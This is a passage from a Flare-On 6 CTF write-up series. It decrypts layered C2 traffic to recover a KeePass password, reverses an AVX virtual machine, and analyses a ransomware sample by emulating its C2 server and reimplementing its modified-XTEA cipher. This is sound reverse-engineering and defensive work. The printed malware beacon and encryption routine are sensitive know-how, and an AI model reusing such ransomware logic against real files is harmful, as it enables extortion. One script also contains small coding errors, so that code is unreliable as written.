
The first 4 bytes (encrypted) are cc 69 94 fa. We can assume that these bytes indicates the length of the stream, i.e. the data about to follow. This is because as otherwise the receiving side will have no way to know how many bytes to recv. The size of the stream is 50 (0xcc) which takes up 1 bytes of space. If the size is indicated by 4 bytes, the other three bytes will be zero. Xoring with zero has no effect which indirectly means the last three bytes will reveal a part of the key.
Indeed, if we do a yarascan for the bytes 69 94 fa in the svchost.exe process, we get exactly 1 hit which is the XOR key (d5 69 94 fa 25 ec df da) as shown in Figure 24.
The traffic here is doubly encrypted. After XOR decrypting, we need to RC4 decrypt followed by LZNT1 decompression. The key for RC4 is the username obtained from GetUserNameA. The username is FLARE ON 2019 which we can obtain from hashdump. We need to append a null byte to the username as per the docs.

The following Python script RC4 decrypts with the username followed by LZNT1 decompression.
from Crypto.Cipher import ARC4
import ctypes
import sys

def decompress(data):
	ntdll = ctypes.windll.ntdll
	RtlDecompressBuffer = ntdll.RtlDecompressBuffer

	COMPRESSION_FORMAT_LZNT1 = 0x2
	COMPRESSION_ENGINE_MAXIMUM = 256
	STATUS_SUCCESS  = 0

	RtlDecompressBuffer.argtypes = [
	            ctypes.c_ushort, # USHORT CompressionFormat
	            ctypes.c_void_p, # PUCHAR UncompressedBuffer
	            ctypes.c_ulong,  # ULONG  UncompressedBufferSize
	            ctypes.c_void_p, # PUCHAR CompressedBuffer
	            ctypes.c_ulong,  # ULONG  CompressedBufferSize
	            ctypes.c_void_p, # PULONG FinalUncompressedSize
	]

	RtlDecompressBuffer.restype = ctypes.c_uint
	finaluncompsize = ctypes.c_ulong(0)
	comp_buffer = ctypes.create_string_buffer(data)
	uncomp_buffer = ctypes.create_string_buffer(len(comp_buffer)*1)

	res = RtlDecompressBuffer(
		COMPRESSION_FORMAT_LZNT1,
		ctypes.byref(uncomp_buffer),
		ctypes.c_ulong(len(uncomp_buffer)),
		ctypes.byref(comp_buffer),
		ctypes.c_ulong(len(comp_buffer)),
		ctypes.byref(finaluncompsize)
	)
	print res
	if res == 0:
		return uncomp_buffer[0:finaluncompsize.value]
	else:
		return None

def decrypt(ct, key):
	arc4 = ARC4.new(key)
	pt = arc4.decrypt(ct)
	return pt

def decrypt_and_decompress(data, key):
	decry = decrypt(data, key)
	return decompress(decry)

key = 'FLARE ON 2019' + '\x00'
ct = open(sys.argv[1], 'rb).read()
pt = decrypt_and_decompress(ct, key+'\x00')
open('output.bin', 'wb').write(pt)
After double decryption, one of the files contain the text "C:\keypass\key.kdb"

Decrypting traffic to 192.168.1.243:7777
There are 12 such streams. The 8 byte XOR key can similarly be found as we did for 6666. It is 4a 1f 4b 1c b0 d8 25 c7. It's also doubly encrypted. After decrypting we get bitmap files some of which are shown in Figure 27 and Figure 28.


Looking at the images we come to know about our objective. Our much coveted flag is in a KeePass database named keys.kdb. The password of the KeyPass database is of size 18 characters.
Decrypting traffic to 192.168.1.243:8888
There are 5 streams. The XOR key is f7 8f 78 48 47 1a 44 9c. It's also doubly encrypted. The traffic consists of keylogger captured data as we can see in Figure 29.

Also note that the keylogger captured some keystrokes wrong. For instance from Figure 26, the user typed nslookup some_blog.com whereas the keylogger captured nslookup soeblogcom.
In another file we find the string "th1sisth33nd111" which looks to be the password for keys.kdb

Retrieving the KDB
A KDB 1.x file begins with the bytes 03 D9 A2 9A 65 FB 4B B5. Searching for these bytes in the dump we can locate the kdb file.

Unfortunately, using the password "th1sisth33nd111" fails to open the kdb. This is possible as the keylogger is buggy and doesn't capture all key strokes correctly. Also from the screenshots we know the length of the password is 18 whereas the keylogg'd password is of size 15.
Figuring out the correct password
Searching for "th3" we locate a 16 character string which looks to be a part of the correct password.

The correct password to the keypass database can be thus inferred and is "Th!s_iS_th3_3Nd!!!". Opening the kdb file we finally have the much coveted flag.

Flag: [email protected]
Final Words
With this we come to end of the Flare-on 2019 CTF write-up series. Barring the final two, the challenges this year were slightly easier that the last year. Hope you liked the write-ups. If you have any queries or suggestions, feel free to leave a comment below.
]]>This is the eleventh part of the Flare-On 6 CTF WriteUp Series.
11 - vv_max
The challenge reads
Hey, at least its not subleq.
Subleq is an esoteric language. The program grammar consists of a single instruction "Subtract and Branch if Less Than or Equal". The final challenge of Flare-on 5 deal with reversing such a binary. You can read more on it here.
Different from previous year's, this year's penultimate challenge is not about Subleq but rather about a reversing a small VM which uses AVX instructions for its operation.
For running the challenge binary our processor must support AVX. Nearly all Intel/AMD CPU released within the last 7-8 years supports AVX. In case our CPU doesn't support AVX we may still be able to run it using Intel Software Development Emulator (SDE). Intel SDE uses Pin - a DBI tool to "run" the binary. Any instruction which is not supported by the host CPU will be emulated by SDE.

Let's go back to the challenge. From the main function there's a call to a function which I have named is_avx_supported.

This function tests the presense of AVX support on the host CPU as shown in Figure 2.
If we run the binary it just prints out "Nope!" and then quits. We need to provide two command line arguments.

As we can see in Figure 3, the length of the first argument must lie between 4 and 32. The second argument must be 32 chars in length. If both of these checks succeed it goes on to execute the main code.


The second parameter to the check function is the first command line argument. Going into check we can see that after it prints "That is correct" it compares arg1 with "FLARE2019" as in Figure 5.

If arg1 equals "FLARE2019" it goes on to print Flag: ". From this we infer the first command line argument must be "FLARE2019". The challenge is like a typical keygenme where it checks name-serial pairs. We need to calculate the serial for a then name "FLARE2019".
We can already see a few AVX instructions in the check function. The logic of the challenge is implemented by such instructions. Going through the list of functions in IDA, we can find several functions with AVX instructions in them. These functions are actually handlers implementing a particular opcode of the VM.

In the setup_handlers function, it fills an array with the addresses of the handler functions. In total there are 24 handler functions for 24 VM instructions. The bytecode of the VM is of size 0x5FB as evident from the qmemcpy call.

The VM instructions themselves are of varying length. For example, the VM instruction which has the opcode 0 is just 1 byte in size whereas the one with opcode 1 is 4 bytes in size. We can obtain the lengths of the instructions by analyzing the decompiled code of the handlers.

a1[384] stores the Program Counter (PC) of the VM. In opcode_00 we can see its incremented by 1 which corresponds to the length of the instruction. Similarly, in opcode_01 , PC is incremented by 4 as shown in Figure 8.

Out of the 24 instructions implemented by the VM, opcode_00 has a length of 1 byte and opcode_11 has a size of 34 bytes. Remaining 22 opcodes have a length of 4 bytes. Also the VM has no control flow instructions i.e. there is no instruction for direct/indirect calls/jumps. Knowing the length of the instructions we can code a small tool to print the disassemble the bytecode.
bytecode = [] # The entire bytecode goes here

arg1 = bytearray('FLARE2019')
arg2 = bytearray('A'*32)

bytecode[3:3+len(arg1)] = arg1
bytecode[37:37+len(arg2)] = arg2

ip = 0

ins_len_map = {
  0x00: 1,
  0x01: 4,
  0x02: 4,
  0x03: 4,
  0x04: 4,
  0x05: 4,
  0x07: 4,
  0x0B: 4,
  0x11: 2+32,
  0x12: 4,
  0x13: 4,
  0x14: 4,
  0x15: 4,
  0x16: 4,
  }

while ip < len(bytecode):
  ins = bytecode[ip]

  if ins in ins_len_map:
    i_len = ins_len_map[ins]
    print 'opcode_{:02X}'.format(ins)
    ip += i_len

  elif ins == 0xff:
    break
  else:
    print '[!] Unknown opcode'
    break
Running the script we will obtain sequential list of instructions executed by the VM. The output of the script can be found here. A close look at the script reveals that the following 10 opcodes are missing
- opcode_06
- opcode_08
- opcode_09
- opcode_0A
- opcode_0C
- opcode_0D
- opcode_0E
- opcode_0F
- opcode_10
- opcode_17
Thus out of the 24 supported VM instructions only 14 are executed. Rest of the 10 instructions are redundant and need not be analyzed.
Using compiler intrinsics
To understand what an opcode does we need to convert it to a C like representation. The Microsoft C++ compiler supports intrinsics which can be used to represent an AVX instruction. We can use the Intel Intrinsics Guide as a reference to find the corresponding intrinsic for an AVX instruction.
Out of the 14 instructions, opcode_00 is only executed once and its purpose is just to zero out the memory location [rcx+rax+800h] (Figure 7). The other opcodes represented using compiler intrinsics are as follows.
// Vertical multiply
void opcode_01(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_maddubs_epi16(scratch[a], scratch[b]));
}

// Multiply packed signed
void opcode_02(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_madd_epi16(scratch[a], scratch[b]));
}

// Xor
void opcode_03(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_xor_si256 (scratch[a], scratch[b]));
}

// Or
void opcode_04(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_or_si256(scratch[a], scratch[b]));
}

// And
void opcode_05(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_and_si256 (scratch[a], scratch[b]));
}

// Add
void opcode_07(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_add_epi8(scratch[a], scratch[b]));
}

// Add
void opcode_0B(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_add_epi32(scratch[a], scratch[b]));
}

// Copy
void opcode_11(int dest, BYTE *v)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_loadu_si256((__m256i*)v));
}

//Shift right
void opcode_12(int dest, int a, int imm8)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_srli_epi32 (scratch[a], imm8));
}

// Shift left
void opcode_13(int dest, int a, int count)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_slli_epi32(scratch[a], count));
}

// Shuffle
void opcode_14(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_shuffle_epi8(scratch[a], scratch[b]));
}

//permute
void opcode_15(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_permutevar8x32_epi32(scratch[a], scratch[b]));
}

// Compare
void opcode_16(int dest, int a, int b)
{
  _mm256_storeu_si256(&scratch[dest], _mm256_cmpeq_epi8(scratch[a], scratch[b]));
}
Inferring the VM algorithm
Among the 13 opcodes, there is just a single opcode which compares two values - opcode_16 Let's set a breakpoint on the vcmpeqb instruction in opcode_16 and debug the program with a proper arguments like vvmax.exe FLARE2019 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.

Our input (32 A's) is compared with 32 forward slash characters. Lets keep a note of this.
Now back in the check function there is another vcmpeqb instruction that compares two values as shown in Figure 10.
Let's use the debugger to find what values are being compared.

It compares the 256 bit value 70 70 B2 AC 01 D2 5E 61 0A A7 2A A8 08 1C 86 1A E8 45 C8 29 B2 F3 A1 1E 00 00 00 00 00 00 00 00 with zero.
Let's try running with a slightly different input say vvmax.exe FLARE2019 BAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.

In our second attempt, the 256 bit value in memory doesn't change. However the value in ymm0 has changed to 4. By more attempts, we can infer the 256 bit value in memory is calculated from the first command line argument (FLARE2019) which is fixed. The value in ymm0 register is calculated from the second argument.
For a change, let's run using the following argument vmax.exe FLARE2019 CCCCAAAAAAAAAAAAAAAAAAAAAAAAAAAA

We have modified the first 4 characters of our input. Corresponding to that only 3 bytes in ymm0 has changed. Let's recap what we have found so far
- There is a comparison against the
/character - 4 bytes of input correspond to 3 bytes after some calculation
- A buffer of 32'A after calculation becomes 32 zeroes
This strongly suggests the calculation implemented in the VM on the second argument is nothing but Base64.
Getting the flag
Let's try base64 encoding the 256 bit value 70 70 B2 AC 01 D2 5E 61 0A A7 2A A8 08 1C 86 1A E8 45 C8 29 B2 F3 A1 1E 00 00 00 00 00 00 00 00 neglecting the trailing zeroes.
>>> v = '70 70 B2 AC 01 D2 5E 61 0A A7 2A A8 08 1C 86 1A E8 45 C8 29 B2 F3 A1 1E'
>>> v = v.replace(' ', '')
>>> v = v.decode('hex').encode('base64')
>>> v
'cHCyrAHSXmEKpyqoCByGGuhFyCmy86Ee\n'
Running the program using the base64 encoded value as the second argument, we get the flag.

Flag: [email protected]
This is the tenth part of the Flare-On 6 CTF WriteUp Series.
10 - Mugatu
The challenge reads
Hello,
I’m working an incident response case for Derek Zoolander. He clicked a link and was infected with MugatuWare! As a result, his new headshot compilation GIF was encrypted. To secure an upcoming runway show, Derek needs this GIF decrypted; however, he refuses to pay the ransom. We received an additional encrypted GIF from an anonymous informant. The informant told us the GIF should help in our decryption efforts, but we were unable to figure it out. We’re reaching out to you, our best malware analyst, in hopes that you can reverse engineer this malware and decrypt Derek’s GIF.
I've included a directory full of files containing:
MugatuWare malware
Ransom note (GIFtToDerek.txt)
Encrypted headshot GIF (best.gif.Mugatu)
Encrypted informant GIF (the_key_to_success_0000.gif.Mugatu)
Thanks, Roy
The challenge is a reference to the movie Zoolander 2. The main objective is to decrypt a GIF file which has been encrypted by the ransomware. In addition to these two files we have an additional encrypted GIF which has been provided for our help. Since we are dealing with a ransomware it's best to use a Virtual Machine. Doing so will also enable us to run the sample and observe its behavior.
Dynamic Analysis
For dynamic analysis I'll be using API Monitor. This free tool allows us to trace all the API calls made by an program while its running. Using the tool we notice the following:
- URL
http://twitrss.me/twitter_user_to_rss/?user=ACenterForAnts. This was called throughInternetOpenURLA.

- A POST request to
mugatu.flare-on.com. Interestingly, querying withnslookupfrom the terminal returnsNXDOMAINwhich implies it's a non existent domain.


Let's add the following entry to our host file (C:\Windows\System32\drivers\etc\host) for redirecting traffic to mugatu.flare-on.com to localhost.
127.0.0.1 mugatu.flare-on.comWe need to set up a HTTP server for receiving the POST request. We can code one in Python (like below) or use a tool like Packet Sender. Once the server is setup let's run the binary.
from BaseHTTPServer import HTTPServer, BaseHTTPRequestHandler

class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
    def do_POST(self):
        content_length = int(self.headers['Content-Length'])
        body = self.rfile.read(content_length)
        print body
        self.send_response(200)
        self.end_headers()

httpd = HTTPServer(('localhost', 80), SimpleHTTPRequestHandler)
httpd.serve_forever()
The malware sends out POST requests which looks like Base64 encoded data.
λ python post_server.py
7u6sH0UAAAAIQk4RXEsKXQ5UQVxLHX8dVUIfDX4WV14IYQVNGRwGAAATFRFPBhQmGi8+EwtEABFTHRBRQF1VVlZVRhcDHllUVhRbEVg=
127.0.0.1 - - [30/Sep/2019 13:54:11] "POST / HTTP/1.1" 200 -
7u6sH0UAAABBZG1pbnwxMC4wLjIuMTV8Ni0xLTc2MDF8QWRtaW5pc3RyYXRvcnxDOlxXaW5kb3dzfDA5LzMwLzIwMTktMDg6MjQ6MTA=
127.0.0.1 - - [30/Sep/2019 13:54:17] "POST / HTTP/1.1" 200 -
7u6sH0UAAAAIQk4RXEsKXQ5UQVxLHX8dVUIfDX4WV14IYQVNGRwGAAATFRFPBhQmGi8+EwtEABFTHRBRQF1VVlZVRhcDHllUVhRbEVg=
127.0.0.1 - - [30/Sep/2019 13:54:22] "POST / HTTP/1.1" 200 -
If we look at the POST request in a debugger we can find expects a response to the POST request which apparently should also be Base64 encoded as shown in Figure 4.

After Base64 decoding the response, it's xored with 0x4D and it must match the string orange mocha frappuccino\0. Appended with this string we need to send another 4 byte value which will later be used as a key to encrypt files as we will soon see. In the code below, we are sending the key \x01\x02\x03\x04.
from BaseHTTPServer import HTTPServer, BaseHTTPRequestHandler
import base64

class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
    def do_POST(self):
        content_length = int(self.headers['Content-Length'])
        body = self.rfile.read(content_length)
        print body
        self.send_response(200)
        self.end_headers()
        start = str(bytearray(map(lambda x: x^0x4d, bytearray('orange mocha frappuccino\0'))))
        key = '\x01\x02\x03\x04'
        to_send = start + key + '\xff'*34
        self.wfile.write(base64.b64encode(to_send))

httpd = HTTPServer(('localhost', 80), SimpleHTTPRequestHandler)
httpd.serve_forever()
Let's go back to API Monitor. We spot a series of the following function calls
GetLogicalStringsAGetDriveTypeAFindFirstFileA
Typically, in a ransomware these functions are generally used to enumerate all the files in a directory.

Let's set a breakpoint on the functions and try to know what it's really doing. To thwart analysis, all the API calls have been obfuscated. Shown in Figure 6 are the stubs which ultimately lead to the real API.

For example in Figure 7, it is actually a call to FindFirstFileA. Instead of a direct call, it calls the corresponding stub which ultimately lands on the real function.

Deobfuscating API calls

The addresses of the stubs are stored in a pointer table as shown in Figure 8. To deobfuscate, we can simply write the address of the final function in the pointer table bypassing the stub. The following x64dbg script does that
addr = dump.sel()
i = 0

loop_1:
mov api_jump, [addr]
api = dis.imm(api_jump)
not api
mov [addr], api
add addr, 4

inc i
cmp i, 0x50
jl loop_1
After running the script, the pointer table look like Figure 9.

Correspondingly, the disassembly is now readable as we have removed all the indirect calls.

The malware recursively iterates over all directories starting from C:\ drive. As we can see in Figure 11, it compares the directory name with the string "really, really, really, ridiculously good looking gifs".

Which means its searching for a directory with that specific name. Lets create one such directory like C:\$\really, really, really, ridiculously good looking gifs. We have created the directory under a directory named $ so that it will be found first. Within the directory we keep a GIF file since we know it encrypts them. Instead of a real GIF we can use a dummy file filled with the a bunch of A's such that it will be easier to spot in the debugger If at this point we let the malware run freely, we'll see that it goes on to encrypt the dummy GIF with .Mugatu extension appended.
Finding the encryption algorithm
We need to locate the encryption code by which it encrypts the files. A quick way is to set breakpoint on File Handling APIs like CreateFileA, ReadFile, WriteFile etc. Using this approach we can quickly zero in on the relevant code as shown in Figure 12.

The malware loads the file in memory using CreatFileA, CreateFileMappingA and MapViewOfFile. A few lines below we notice an indirect call to a function which does the encryption.

This function takes in three parameters:
- A pointer to the buffer containing the file contents to encrypt
- Length of the above buffer
- Pointer to the 4 byte key (which in our case was
\x01\x02\x03\x04)
push ebp
mov ebp,esp
push ebx
push esi
mov esi,dword ptr ss:[ebp+C]
push edi
--------------snip--------------

add edx,esi
xor ecx,eax
sub esi,61C88647
add ecx,ebx

--------------snip--------------
pop esi
pop ebx
pop ebp
ret
Inspecting the code we notice the constant 61C88647. Searching for this value on Google points us to Tiny Encryption Algorithm (TEA). Note that the actual constant used in TEA source code is 9E3779B9 (which is the same as -61C88647when treated as an unsigned 32-bit integer). Apart from TEA, the XTEA cipher also uses the same constant and have a similar structure.
Let's try to decompile the encryption code. We can do this by copying the assembly to a new file and assemble it using fasm.
; enc-algo.asm

format PE

encrypt:
    push ebp
    mov ebp, esp
    push ebx
    push esi
    mov esi, dword [ebp+0xC]
    push edi
    mov edi, dword [esi]
    mov ebx, dword [esi+0x4]
    xor esi, esi

  here:
    mov ecx, dword [ebp+0x10]
    mov eax, esi
    and eax, 0x3
    movzx edx, byte [eax+ecx*1]
    mov ecx, ebx
    shl ecx, 0x4
    mov eax, ebx
    shr eax, 0x5
    add edx, esi
    xor ecx, eax
    sub esi, 0x61C88647
    add ecx, ebx
    xor ecx, edx
    mov edx, dword [ebp+0x10]
    add edi, ecx
    mov ecx, edi
    mov eax, edi
    shr eax, 0x5
    shl ecx, 0x4
    xor ecx, eax
    mov eax, esi
    shr eax, 0xB
    add ecx, edi
    and eax, 0x3
    movzx eax, byte [eax+edx]
    add eax, esi
    xor ecx, eax
    add ebx, ecx
    dec dword [ebp+0x8]
    jne short here
    mov esi, dword [ebp+0xC]
    mov dword [esi], edi
    pop edi
    mov dword [esi+0x4], ebx
    pop esi
    pop ebx
    pop ebp
    ret
After renaming the variables appropriately, our decompiled code looks like Figure 14.

The TEA cipher uses a fixed number (32) of rounds which is not the case with here. This encryption algorithm here is actually a modified version of the XTEA cipher using a 32 bit key instead of the standard 64 bit.
Decrypting the informant GIF
The informant GIF has the filename the_key_to_success_0000.gif.Mugatu. The name hints that the key used to encrypt this file is \x00\x00\x00\x00. Using the following code we can decrypt the informant GIF.
#include <stdio.h>

typedef unsigned int uint32_t;
typedef unsigned char uint8_t;

void xtea_decipher(unsigned int num_rounds, uint32_t v[2], uint8_t const key[4]) {
    unsigned int i;
    uint32_t v0=v[0], v1=v[1], delta=0x9E3779B9, sum=delta*num_rounds;
    for (i=0; i < num_rounds; i++) {
        v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum>>11) & 3]);
        sum -= delta;
        v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
    }
    v[0]=v0; v[1]=v1;
}

void main()
{
  FILE *inf = fopen("the_key_to_success_0000.gif.Mugatu", "rb");
  FILE *out = fopen("the_key_to_success_0000.gif", "wb");
  uint8_t key[] = {0, 0, 0, 0};

  fseek(inf, 0, SEEK_END);
  int file_size = ftell(inf);
  rewind(inf);
  int remaining = file_size;
  uint32_t ct[2];

  while (remaining > 8)
  {
    fread(ct, sizeof(uint32_t), 2, inf);
    xtea_decipher(32, ct, key);
    fwrite(ct, sizeof(uint32_t), 2, out);
    remaining -= 8;
  }

  uint8_t buffer[8];

  if (remaining > 0)
  {
    fread(buffer, remaining, 1, inf);
    fwrite(buffer, remaining, 1, out);
  }
  fclose(inf);
  fclose(out);
}
The GIF hints that the first key byte used for encrypting best.gif is 0x31. Now all we need is to bruteforce the other 3 bytes of the key. We know that a GIF file starts with the bytes "GIF89". If we use the correct key the decrypted buffer must start with those bytes. Further, to speed up bruteforce we can try to decrypt just the first 8 bytes instead of the entire file.
int main()
{
  for (uint8_t k1 = 0; k1 < 0xff; k1++)
  {
    for (uint8_t k2 = 0; k2 < 0xff; k2++)
    {
      for (uint8_t k3 = 0; k3 < 0xff; k3++)
      {
        // First 8 bytes of best.gif.Mugatu
        uint32_t ct[] = {0x50B08E24, 0x6F68B2E8};

        uint8_t key[] = {0x31, k1, k2, k3};

        xtea_decipher(32, ct, key);
        if (ct[0] == 0x38464947) //GIF
        {
